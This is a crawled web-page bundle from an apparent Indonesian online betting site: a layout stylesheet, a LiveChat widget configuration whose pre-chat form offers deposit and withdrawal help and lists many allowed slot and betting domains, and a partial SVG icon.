  .footer-mobile .footer-item .footer-title {
    text-overflow: ellipsis;
    overflow: hidden;
    align-items: center;
    max-width: 65px;
    margin: auto;
}


/* new update */
.sidenav .header-flag{
    position: absolute;
    bottom: 20px;
    left:25%;
}
.slider-marquee {
    position: absolute;
    top: 5PX;
    width: 100%;
    left: 50%;
    right: 50%;
    transform: translateX(-50%);
    z-index: 999;
}
.slider-marquee .marquee-cont {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: flex-start;
    flex-wrap: nowrap;
    color: #fff;
    font-size: 11px;
    padding: 7PX 10px;
    border: 2px solid hsla(0,0%,100%,.15);
    border-radius: 5px;
    background: #181818;
    box-shadow: 0 0 10px 1px rgb(0 0 0 / 15%);
}
.slider-marquee .marquee-cont .marquee-desc .v-icon {
    color: #fbff00;
    font-size: 20px;
    margin-right: 10px;
}
.header-merque{
    max-width: 1500px;
    margin: auto;
}
.marquee-desc {
    display: flex;
    align-items: center;
    width: 70%;
}
.marquee-lang {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    padding: 3px 7px;
    border-radius: 25px;
}
.minimize{
    float: right;
    padding: 9px;
    background: black;
    border-radius: 30px;
    display: flex;
}

.flip-card {
    position: relative;
    transition: transform 0.6s;
    transform-style: preserve-3d;
}
.flip-card.active{
    transform: rotateY(180deg);
}

.flip-front, .flip-back {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.flip-front {
    display: block;
}

.flip-back {
    display: none;
    transform: rotateY(180deg);
}

.floating-contact__item a span.website{
    background: #0084ff;
}

.header-nav .navbar .navbar-nav .nav-link-name{
    white-space:nowrap;
}

.menu-item .icon .unread-notif {
    background: #FF7B7B;
    color: #fff;
    border-radius: 3px;
    padding: 4px 6px;
    line-height: 1;
    min-width: 20px;
    font-size: 10px;
    position: relative;
    text-align: center;
    top: -15px;
    font-family: nulshock;
}

.logolivegame{
    position: absolute;
    max-width: 170px;
    max-height: 60px;
    top:5px;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
}
.livegame-banner{
    position: absolute;
    max-width: 200px;
    max-height: 100px;
    top:20%;
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    text-align: center;
}

@media screen and (max-width: 600px) {
    .livegame-banner{
        position: absolute;
        max-width: 100px;
        max-height: 40px;
    }
}
@media screen and (max-width: 400px) {
    .livegame-banner{
        position: absolute;
        max-width: 80px;
        max-height: 40px;
    }
}
button.btn-affiliate.affiliate-button {
    background-color: #00bb00;
    padding: 2px 7px;
    font-size: 13px;
    font-weight: 600;
    border-radius: 3px;
    color: white;
    border: none;
    animation: blink 5s infinite;
    margin-left: 5px;
}

button.btn-affiliate.affiliate-button:hover {
    background-color: #007700;
}

i.fas.fa-users.icon-affiliate{
    margin: 3px;
    color: white;
    display: inline;
    font-size: 13px;
}
@keyframes blink {
    0% {
        opacity: 1;
    }

    80% {
        opacity: 1;
    }

    81% {
        opacity: 0.5;
    }

    100% {
        opacity: 0.5;
    }
}

.baradjust{
    border: none;
    border-radius: 0px;
    height: 18px;
    margin: auto;
    padding: 0px;
    font-weight: 800;
}

.home .mobile__category .mobile-category-container .mobile-category-swiper .category-item .name {
    white-space: nowrap;
}

.hot-tag{
    position: absolute;
    z-index:9;
    animation: 0.25s ease 0s infinite alternate none running beat;
    left: 30%;
    top:0;
}

.announcement-content.event-content {
    font-size: 12px;
    font-weight: 200;
}

.content-event{
    font-size: 12px;
    font-weight: 200;
}
.button-detail-event{
    background: none;
	color: inherit;
	border: none;
	padding: 0;
	font: inherit;
	cursor: pointer;
	outline: inherit;
    margin-bottom: 5px;
    border-bottom: 1px solid;
    text-align: left;
    width: 100%;
}
.event-collapse {
    font-size: 15px;
    font-weight: 800;
    padding-bottom: 3px;
}

.button-detail-event>i{
    float: right;
    transition: all 0.5s;
}

.button-detail-event>i:after{
    -webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.menu-title .green {
    animation: color-change 2s infinite;
}

@keyframes color-change {
    100% { color: black; }
    50% { color: #00bb00; }
}


.menu-logout {
    .list-item {
        position: relative;
        text-align: center;
        background: rgba(255,255,255,0.1);
        border-radius: 5px;
        padding: 3px 5px 0;
        box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.40);

        .menu-title {
            font-size: 10px;
            font-weight: 700;
            background: var(--secondary-color);
            border: 1px solid var(--secondary-color);
            color: var(--secondary-text);
            text-transform: uppercase;
            position: absolute;
            padding: 1px 5px;
            border-radius: 5px;
            left: 50%;
            bottom: -9px;
            transform: translateX(-50%);
            box-shadow: 0px 0px 4px 1px rgba(0,0,0,0.40);
            white-space: nowrap;
            overflow: hidden;
            text-overflow: ellipsis;
            max-width: 80px;
            min-width: 55px;
        }
        // .menu-title .green {
        //     animation: color-change 2s infinite;
        // }

        // @keyframes color-change {
        //     100% { color: black; }
        //     50% { color: #00bb00; }
        // }

        &.active {
            .menu-title {
                background: var(--c-grey);
                color: var(--secondary-color);
            }
        }
    }
}


.btn-spinwheel {
    z-index: 99;
    position: fixed;
    bottom: 85px;
    left: 10px;
}

.btn-spinwheel img {
    max-width: 90px;
}
.announcement-content .title-welcome {
    font-size: 24px;
    text-align: center;
    font-weight: 800;
    color: #129900;
}

.announcement-content .content-welcome {
    text-align: center;
}

.modal-content.custom-regis{
    background-color: #ffffffd6;
    border-top-left-radius: 1rem;
    border-top-right-radius: 1rem;
    border-bottom-right-radius: 0rem;
    border-bottom-left-radius: rem;
}

.modal-dialog.custom-regis{
    top:30%
}

.header-image{
    width: 100%;
    position: absolute;
    top: -120px;
    animation: beat 2s infinite alternate;
}

@media screen and (max-width: 768px) {
    .header-image{
        top: -70px;
    }
}

.breadcrumb-container {
    margin-bottom: 5px;
    margin-top: 5px;
    background-color: #0000005e;
    padding: 5px;
    border-radius: 5px;
}

.breadcrumb-list {
    list-style: none;
    padding: 0;
    margin: 0;
    display: flex;
    margin-left: 5px;
    font-size: 12px;
}

.breadcrumb-item {
    margin-right: 5px;
    white-space: nowrap;
    max-width: 194px;
    text-overflow: ellipsis;
    overflow: hidden;
}

.breadcrumb-link {
    text-decoration: none;
    color: #c4c4c4;
    font-weight: bold;
    transition: color 0.3s ease;
}

.breadcrumb-link:hover {
    color: #0059ff;
}

.breadcrumb-item:not(:last-child)::after {
    content: '';
    margin-left: 1px;
    margin-right: 1px;
    color: #757575;
}

.breadcrumb-item:last-child .breadcrumb-link {
    color: #e0e400;
    pointer-events: none;
}

.breadcrumb-item+.breadcrumb-item::before {
    content: ">>";
    font-size: 10px;
    margin-top: 2px;
}

.filter-tab:nth-child(5) {
    order: -1;
}
.filter-tab:nth-child(1) {
    order: -2;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=87719d2c-0565-4c28-b5f7-74eb8746435d&version=3240.0.9.700.200.89.14.13.40.393.29.479.2&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2973
content:
__lc_static_config({"buttons":[{"id":"1929da52f1","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/button_online003.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/button_offline003.png"},{"id":"668ca6b392","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"},{"id":"e940450182","type":"image","online_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/button_online007.png","offline_value":"cdn.livechat-files.com/api/file/lc/main/default/buttons/button_offline007.png"}],"prechat_form":{"id":"158379118376809328","fields":[{"id":"158379118376809436","type":"header","label":"Selamat datang di LiveChat kami! Silakan isi formulir di bawah ini sebelum memulai obrolan. \nSekedar info, saat ini kami menerima pendaftaran \nGo-Pay, Ovo, DANA, T-CASH, DLL, \nkami juga menyediakan depo pulsa ya bosku..."},{"id":"158379118376808351","type":"name","label":"ID:","required":true},{"id":"15837911837680121","type":"radio","label":"Pertanyaan:","required":true,"options":[{"id":"0","label":"DEPOSIT","checked":false},{"id":"1","label":"WITHDRAW","checked":false},{"id":"2","label":"LUPA ID","checked":false},{"id":"3","label":"MASALAH LAIN","checked":false}]}]},"ticket_form":{"id":"0","fields":[{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{"analytics":{}},"allowed_domains":[" imrccenter.com"," lapakselot.top"," lapakslot777mkt.com","389bola.top","389bolaa.top","389bolab.top","777cabe.top","aerrem.io","antinyedot.com","arcenciel-ecole.com","arenabola.top","bajubola.top","bargainbola.top","besokmainbola.top","bocoranrtpcom.mdo88.biz","bola389.com","bola389.info","bola389.net","bola389.org","bola389.travel","bola389.us.com","bola389.wiki","bola3890-viva.com","bola389a.com","bola389a.net","bola389ads2.top","bola389ads3.top","bola389asia.com","bola389b.top","bola389c.net","bola389dota.com","bola389emas.top","bola389forum.com","bola389go.top","bola389hoki.com","bola389hoki.top","bola389id.com","bola389jkt.com","bola389link.top","bola389link1.top","bola389link2.top","bola389link3","bola389link5.top","bola389link6.top","bola389link7.top","bola389link8.top","bola389live.top","bola389live1.top","bola389login2.top","bola389mobile.com","bola389mpo.com","bola389nike.com","bola389petir.top","bola389rtp.gila1388.com","bola389sbo.top","bola389sbo2.top","bola389slot.com","bola389thai.com","bola389v.com","bola389wow.top","bola389yes.top","bolaa389.top","bolaapi.top","bolabola.top","bolabola389.top","boladua.top","boladuta.top","bolah389.top\t","bolakaki.top","bolakosong.top","bolalob.top","bolapecah500.top","bolasapekau.top","bolasatu.top","boleh389ole.com","cabe777.com","cabe777.top","cabe777.xyz","cabe777api.top","cabe777asia.top","cabe777b.top","cabe777c.top","cabe777cuan.top","cabe777fire.top","cabe777gacor1.top","cabe777gacor4.top","cabe777gacor5.top","cabe777gacor8.top","cabe777go.top","cabe777ind.top","cabe777joker.top","cabe777link1.com","cabe777mpo.top","cabe777petir.top","cabe777rs.top","cabe777scatter.com","cabe777vip.top","cabe777w.top","cabe777x.top","cabe777xx.top","cabecabe.top","cabecabe777.top\t","cabemahal.xyz","cabemenang.top","cabemerah.top","caberawit.top","cabesemakindidepan.top","cabeslot.top","cabetop.top","capcai88.top","cedwardbaldwin.com","consumervaluecreation.com","direct.lc.chat","dompetajaib.top","dompetemas.top","emaslapak777.net","f1picturenet.com","fansball.top","fashioncatshow.com","gacor.cabe777.vip","gacor3.cabe777.vip","gamerpg.top","gas3kg.top","https://bola389c.net/","https://rtpbtvslot.net/","indorasa88.com","inibola389.top\t","jempolhoki.one","jepeslot88.top","jktkargo88.top","jpcabe.top","jpeighteight.com","jps88x.com","jpslot88.com","jpslot88.gila1388.com","jpslot88.info","jpslot88.net","jpslot88.org","jpslot88a.com","jpslot88a.net","jpslot88a.org","jpslot88c.com","jpslot88in.top","jpslot88link.com","jpslot88link3.top","jpslot88login6.top","jpslot88vip.com","jpslot88vip.top","jpslot88won.top","jpsx88.net","kaosbola.top","koranbola.top","kudaair.top","kudaapi.top","kudaemas.top","kudakudaan.top","kudalaut.top","kudamantap.top","kudamas.top","kudaoke.top","kudapetir.top","kudaponi.top","kudasatujuta.top","kudawin.net","lapakjuara.top","lapakmenang.top","lapakpetir.top","lapakslot777.com","lapakslot777.info","lapakslot777.mesinslot.bet","lapakslot777.net","lapakslot777.org","lapakslot777.travel","lapakslot777.xyz","lapakslot777a.com","lapakslot777a.net","lapakslot777a.org","lapakslot777b.com","lapakslot777c.net","latterdaysaintcult.com","lindenavenue.com","link2.cabe777.vip","linkjps88.com","linkjps88.top","linknagaslot777.top","m.bola389.net","makancabe.top","marimasuk.top","mpocabe777maju.com","nagaslot777.com","nagaslot777.mesinslot.bet","nagaslot777.net","nagaslot777.org","nagaslot777a.net","nagaslot777a.org","nagaslot777b.com","nagaslot777c.net","nagaslot777e.net","nagaslot777id.com","nagaslot777x.com","nagatripleseven.com","nasicapcai.top","nasimera.com","nasimera.net","nasipadang777.top","navistyle.net","newbola389.top\t","oehantam.top","pasangbesar.com","pastimantap.top","pelangi999.com","pinjamseratus.top","pre.lapakslot777.promo","pro.lapakslot777.promo","qqnagaslot.com","qweiaton.com","rajatimah.top","rasa389.com","rasabola389.com","ringbola.top","risol88.top","rtp.lapakslot777.promo","rtp2.cabai777.xyz","rtp5.cabai777.xyz","rtp777-com.translate.goog","rtp777-net.translate.goog","rtp777.com","rtp777.info","rtp777.net","rtp777.top","rtp88.net","rtp88.top","rtpbtvslot.net","rtpjpslot88.gila1388.com","rtpnagaslot777gacor.gila1388.com","rtpslotmax.win","selahprague.com","slotbola389.net","sudahcukup.com","sydarthurfestival.com","tangkapbola.top","telorkecap.top","telursambal.top","timvidraeats.com","tokenbca.xyz","vivrevg.com","web.bola389.promo","web.jpslot88.promo","web.lapakslot777.promo","web.nagaslot777.promo","wheelingarizona.com","winkuda.com","www.bola389.com","www.bola389.info","www.bola389.net","www.bola389.org","www.bola389a.com","www.bola389a.net","www.ciadeutschland.com","www.jpslot88.com","www.jpslot88.info","www.jpslot88.net","www.jpslot88.org","www.jpslot88a.net","www.lapakslot777.net","www.lapakslot777.xyz","www.lapakslot777a.org","www.lapakslot777b.com","www.nagaslot777a.net","www.nagaslot777a.org","www.pasangbesar.com","www.rtp777.com","www.rtp777.net","yagumojinjya.com","yukmainbola.top","yukmari.top"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/9571715/0/logo/ca7852084417adc4fa8066f9a5dadedc.png","new_theme.agent_message_color_background":"#FFFFFF","new_theme.agent_message_color_text":"#111111","new_theme.agentbar_background_color":"#FFFFFF","new_theme.agentbar_text":"#111111","new_theme.background_color":"#F8F8F8","new_theme.cta_color":"#2000F0","new_theme.custom_json":"","new_theme.minimized_color_background":"#2000F0","new_theme.minimized_color_icon":"#FFFFFF","new_theme.minimized_color_text":"#FFFFFF","new_theme.name":"smooth","new_theme.system_message_color":"#6E6E6E","new_theme.titlebar_background_color":"#FFFFFF","new_theme.titlebar_text":"#111111","new_theme.variant":"light","new_theme.visitor_message_color_background":"#2000F0","new_theme.visitor_message_color_text":"#FFFFFF"},"core":{"chat_page_title":""}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"0","default_widget":"livechat","non_profit":"0"},"ee631a7ff555f8b6e354705201860c81":{"onboarded":false}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"0","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/9571715/0/logo/ca7852084417adc4fa8066f9a5dadedc.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#FFFFFF","chat_window.new_theme.agent_message_color_text":"#111111","chat_window.new_theme.agentbar_background_color":"#FFFFFF","chat_window.new_theme.agentbar_text":"#111111","chat_window.new_theme.background_color":"#F8F8F8","chat_window.new_theme.cta_color":"#2000F0","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#2000F0","chat_window.new_theme.minimized_color_icon":"#FFFFFF","chat_window.new_theme.minimized_color_text":"#FFFFFF","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#6E6E6E","chat_window.new_theme.titlebar_background_color":"#FFFFFF","chat_window.new_theme.titlebar_text":"#111111","chat_window.new_theme.variant":"light","chat_window.new_theme.visitor_message_color_background":"#2000F0","chat_window.new_theme.visitor_message_color_text":"#FFFFFF","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.livechat-files.com/api/file/lc/main/9571715/0/ec/6223316596c7c9ae9d43ee6ed9ffe3e2.jpg","embedded_chat.eye_grabber.x":"-9","embedded_chat.eye_grabber.y":"14","embedded_chat.hide_when_offline":"0","facebook_url":"JamTogelcom/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"0","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: image/svg+xml
request_url: https://bola389id.com/themes/1/img/navigation/sport.svg
body_size: 9236
content:
<svg width="80" height="70" viewBox="0 0 80 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3161_783)">
<path d="M66.7574 30.7937C49.1156 20.5896 30.8844 20.5896 13.2426 30.7937C4.39909 35.8731 0 41.0431 0 46.2585C0 51.474 4.39909 56.5987 13.2426 61.678C30.8844 71.8821 49.1156 71.8821 66.7574 61.678C75.6009 56.5987 80 51.3833 80 46.2132C80 41.0431 75.6009 35.8731 66.7574 30.7937Z" fill="#949494"/>
<path d="M66.7574 30.7937C49.1156 20.5896 30.8844 20.5896 13.2426 30.7937C4.39909 35.8731 0 41.0431 0 46.2585C0 51.474 4.39909 56.5987 13.2426 61.678C30.8844 71.8821 49.1156 71.8821 66.7574 61.678C75.6009 56.5987 80 51.3833 80 46.2132C80 41.0431 75.6009 35.8731 66.7574 30.7937Z" fill="#2E2E2E"/>
<path d="M66.7574 53.9683C49.1156 64.1724 30.8844 64.1724 13.2426 53.9683C4.39909 48.889 0 43.7189 0 38.5488V46.2586C0 51.4286 4.39909 56.5987 13.2426 61.6781C30.8844 71.8822 49.1156 71.8822 66.7574 61.6781C75.6009 56.5987 80 51.3833 80 46.2132V38.5488C80 43.7189 75.6009 48.889 66.7574 53.9683Z" fill="url(#paint0_linear_3161_783)"/>
<path d="M66.7574 23.0837C49.1156 12.8796 30.8844 12.8796 13.2426 23.0837C4.39909 28.1631 0 33.3332 0 38.5486C0 43.764 4.39909 48.8887 13.2426 53.9681C30.8844 64.1722 49.1156 64.1722 66.7574 53.9681C75.6009 48.8887 80 43.7186 80 38.5486C80 33.3785 75.6009 28.1631 66.7574 23.0837Z" fill="#612E00"/>
<mask id="mask0_3161_783" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="15" width="80" height="47">
<path d="M66.7574 23.0837C49.1156 12.8796 30.8844 12.8796 13.2426 23.0837C4.39909 28.1631 0 33.3332 0 38.5486C0 43.764 4.39909 48.8887 13.2426 53.9681C30.8844 64.1722 49.1156 64.1722 66.7574 53.9681C75.6009 48.8887 80 43.7186 80 38.5486C80 33.3785 75.6009 28.1631 66.7574 23.0837Z" fill="white"/>
</mask>
<g mask="url(#mask0_3161_783)">
<path opacity="0.03" d="M86.621 16.5078L87.7548 17.1427L86.4396 16.3718L86.0767 16.145L86.621 16.5078ZM76.3262 5.03391C76.0541 5.16996 75.782 5.30601 75.5099 5.39672C75.8273 5.30601 76.0994 5.16996 76.3262 5.03391ZM77.7321 3.40125C77.7774 3.2652 77.8228 3.08379 77.8228 2.94774C77.8228 2.17676 77.3239 1.45114 76.3262 0.861571C74.0586 -0.272216 71.3829 -0.272216 69.1153 0.861571C68.1176 1.45114 67.6187 2.17676 67.6187 2.94774V28.7981C66.0314 29.2516 64.5348 29.9319 63.1289 30.7482C60.1357 32.4715 58.5938 34.2403 58.5938 36.009V37.4149C58.5938 39.1836 60.0903 40.9523 63.1289 42.6756C69.1606 46.1677 75.3738 46.1677 81.4055 42.6756C84.3987 40.9523 85.9407 39.1836 85.9407 37.4149V36.8253L86.6663 37.2335L90.0223 39.1836L94.6028 36.5532V15.8276L91.2468 13.8774L87.8908 11.9273L82.8568 9.07019L81.1788 8.07245L77.8681 6.16769V2.94774C77.8228 3.08379 77.8228 3.2652 77.7321 3.40125ZM69.1153 5.03391C68.8885 4.89785 68.6618 4.7618 68.4804 4.58039C68.6618 4.71645 68.8885 4.89785 69.1153 5.03391Z" fill="#F9F8F7"/>
<path opacity="0.06" d="M85.6249 16.5078L86.7587 17.1427L85.4435 16.3718L85.0807 16.145L85.6249 16.5078ZM76.736 3.40125C76.7813 3.2652 76.8267 3.08379 76.8267 2.94774C76.8267 2.17676 76.3278 1.45114 75.3301 0.861571C73.0625 -0.272216 70.3868 -0.272216 68.1192 0.861571C67.1215 1.45114 66.6226 2.17676 66.6226 2.94774V28.7981C65.0353 29.2516 63.5387 29.9319 62.1328 30.7482C59.1396 32.4715 57.5977 34.2403 57.5977 36.009V37.4149C57.5977 39.1836 59.0943 40.9523 62.1328 42.6756C68.1645 46.1677 74.3777 46.1677 80.4094 42.6756C83.4026 40.9523 84.9446 39.1836 84.9446 37.4149V36.8253L85.6702 37.2335L89.0262 39.1836L93.6067 36.5532V15.8276L90.2507 13.8774L86.8947 11.9273L81.8607 9.07019L80.1827 8.11781L76.872 6.21304V2.94774C76.8267 3.08379 76.7813 3.2652 76.736 3.40125Z" fill="#F3F1F0"/>
<path opacity="0.09" d="M84.5815 16.5078L85.7153 17.1881L84.4001 16.4171L84.0373 16.1904L84.5815 16.5078ZM75.8286 2.94774C75.8286 2.17676 75.3298 1.45114 74.332 0.861571C72.0645 -0.272216 69.3887 -0.317567 67.1212 0.861571C66.1234 1.45114 65.6246 2.17676 65.6246 2.94774V28.8434C64.0372 29.2969 62.5407 29.9772 61.1348 30.7935C58.1416 32.5169 56.5996 34.2856 56.5996 36.0543V37.4602C56.5996 39.2289 58.0962 40.9976 61.1348 42.721C67.1665 46.213 73.3797 46.213 79.4114 42.721C82.4046 40.9976 83.9466 39.2289 83.9466 37.4602V36.8706L84.6722 37.2788L87.9828 39.2289L92.5633 36.5985V15.8276L89.2073 13.8774L85.8513 11.9273L80.8173 9.07019L79.1393 8.11781L75.8286 6.21305V2.94774Z" fill="#ECEAE8"/>
<path opacity="0.12" d="M83.5834 16.5078L84.7172 17.1881L83.402 16.4171L82.9939 16.1904L83.5834 16.5078ZM73.2886 5.03391C73.0165 5.16996 72.7444 5.30601 72.4723 5.39672C72.7898 5.30601 73.0619 5.16996 73.2886 5.03391C73.5154 4.89785 73.7422 4.7618 73.9236 4.58039C73.7422 4.7618 73.5608 4.89785 73.2886 5.03391ZM74.7399 3.40125C74.7852 3.2652 74.8306 3.08379 74.8306 2.94774C74.8306 2.17676 74.3317 1.45114 73.334 0.861571C71.0664 -0.272216 68.3907 -0.272216 66.1231 0.861571C65.1254 1.45114 64.6265 2.17676 64.6265 2.94774V28.7981C63.0392 29.2516 61.5426 29.9319 60.1367 30.7482C57.1435 32.4715 55.6016 34.2403 55.6016 36.009V37.4149C55.6016 39.1836 57.0982 40.9523 60.1367 42.6756C66.1685 46.1677 72.3816 46.1677 78.4134 42.6756C81.4065 40.9523 82.9485 39.1836 82.9485 37.4149V36.8253L83.6741 37.2335L87.0301 39.1836L91.6106 36.5532V15.8276L88.2546 13.8774L84.8986 11.9273L79.8193 9.07019L78.1412 8.11781L74.8306 6.21304V2.94774C74.7852 3.08379 74.7852 3.2652 74.7399 3.40125ZM66.1231 5.03391C66.3952 5.16996 66.6673 5.30601 66.9394 5.39672C66.622 5.30601 66.3499 5.16996 66.1231 5.03391Z" fill="#E6E3E0"/>
<path opacity="0.15" d="M82.5858 16.5078L83.7196 17.1881L82.4044 16.4171L81.9962 16.1904L82.5858 16.5078ZM72.291 5.03391C72.0189 5.16996 71.7468 5.30601 71.4747 5.39672C71.7922 5.30601 72.0643 5.16996 72.291 5.03391ZM73.6969 3.40125C73.7423 3.2652 73.7876 3.08379 73.7876 2.94774C73.7876 2.17676 73.2887 1.45114 72.291 0.861571C70.0234 -0.272216 67.3477 -0.272216 65.0801 0.861571C64.0824 1.45114 63.5835 2.17676 63.5835 2.94774V28.7981C61.9962 29.2516 60.4996 29.9319 59.0937 30.7482C56.1005 32.4715 54.5586 34.2403 54.5586 36.009V37.4149C54.5586 39.1836 56.0552 40.9523 59.0937 42.6756C65.1255 46.1677 71.3386 46.1677 77.3704 42.6756C80.3636 40.9523 81.9055 39.1836 81.9055 37.4149V36.8253L82.6312 37.2335L85.9872 39.1836L90.5677 36.5532V15.8276L87.2117 13.8774L83.8556 11.9273L78.8216 9.07019L77.1436 8.11781L73.833 6.21304V2.94774C73.7876 3.08379 73.7876 3.2652 73.6969 3.40125ZM65.0801 5.03391C64.8534 4.89785 64.6266 4.7618 64.4452 4.58039C64.672 4.7618 64.8534 4.89785 65.0801 5.03391Z" fill="#E0DCD8"/>
<path opacity="0.18" d="M81.5424 16.5078L82.7215 17.1881L81.4064 16.4171L80.9982 16.1904L81.5424 16.5078ZM72.6989 3.40125C72.7442 3.2652 72.7896 3.08379 72.7896 2.94774C72.7896 2.17676 72.2907 1.45114 71.293 0.861571C69.0254 -0.272216 66.3497 -0.272216 64.0821 0.861571C63.0844 1.45114 62.5855 2.17676 62.5855 2.94774V28.7981C60.9982 29.2516 59.5016 29.9319 58.0957 30.7482C55.1025 32.4715 53.5605 34.2403 53.5605 36.009V37.4149C53.5605 39.1836 55.0571 40.9523 58.0957 42.6756C64.1274 46.1677 70.3406 46.1677 76.3723 42.6756C79.3655 40.9523 80.9075 39.1836 80.9075 37.4149V36.8253L81.6331 37.2335L84.9891 39.1836L89.5696 36.5532V15.8276L86.2136 13.8774L82.8576 11.9273L77.8689 9.07019L76.1909 8.11781L72.8803 6.21304V2.94774C72.7896 3.08379 72.7442 3.2652 72.6989 3.40125Z" fill="#DAD4D1"/>
<path opacity="0.21" d="M80.5444 16.5078L81.7235 17.1881L80.4083 16.4171L80.0001 16.1904L80.5444 16.5078ZM71.7008 3.40125C71.7462 3.2652 71.7915 3.08379 71.7915 2.94774C71.7915 2.17676 71.2927 1.45114 70.2949 0.861571C68.0274 -0.272216 65.3516 -0.272216 63.084 0.861571C62.0863 1.45114 61.5874 2.17676 61.5874 2.94774V28.7981C60.0001 29.2516 58.5035 29.9319 57.0976 30.7482C54.1045 32.4715 52.5625 34.2403 52.5625 36.009V37.4149C52.5625 39.1836 54.0591 40.9523 57.0976 42.6756C63.1294 46.1677 69.3425 46.1677 75.3743 42.6756C78.3675 40.9523 79.9094 39.1836 79.9094 37.4149V36.8253L80.6351 37.2335L83.9911 39.1836L88.5716 36.5532V15.8276L85.2156 13.8774L81.8596 11.9273L76.8255 9.07019L75.1475 8.11781L71.8369 6.21304V2.94774C71.7915 3.08379 71.7462 3.2652 71.7008 3.40125ZM63.084 5.03391C62.8573 4.89785 62.6305 4.7618 62.4491 4.58039C62.0863 4.30828 61.8596 3.94547 61.6781 3.49196C61.8142 3.90012 62.0863 4.26293 62.4038 4.53504C62.6305 4.71645 62.8573 4.89785 63.084 5.03391Z" fill="#D4CDC9"/>
<path opacity="0.24" d="M79.5463 16.5078L80.7255 17.1881L79.4556 16.4625L79.0475 16.2357L79.5463 16.5078ZM70.7028 3.40125C70.7481 3.2652 70.7935 3.08379 70.7935 2.94774C70.7935 2.17676 70.2946 1.45114 69.2969 0.861571C67.0293 -0.272216 64.3536 -0.272216 62.086 0.861571C61.0883 1.45114 60.5894 2.17676 60.5894 2.94774V28.7981C59.0021 29.2516 57.5055 29.9319 56.0996 30.7482C53.1064 32.4715 51.5645 34.2403 51.5645 36.009V37.4149C51.5645 39.1836 53.0611 40.9523 56.0996 42.6756C62.1313 46.1677 68.3445 46.1677 74.3762 42.6756C77.3694 40.9523 78.9114 39.1836 78.9114 37.4149V36.8253L79.637 37.2335L82.993 39.1836L87.5735 36.5532V15.8276L84.2175 13.8774L80.8615 11.9273L75.7821 9.07019L74.1041 8.07245L70.7935 6.16769V2.94774C70.7481 3.08379 70.7481 3.2652 70.7028 3.40125ZM62.086 5.03391C62.3581 5.16996 62.6302 5.30601 62.9023 5.39672C62.5849 5.30601 62.3128 5.16996 62.086 5.03391Z" fill="#CEC6C1"/>
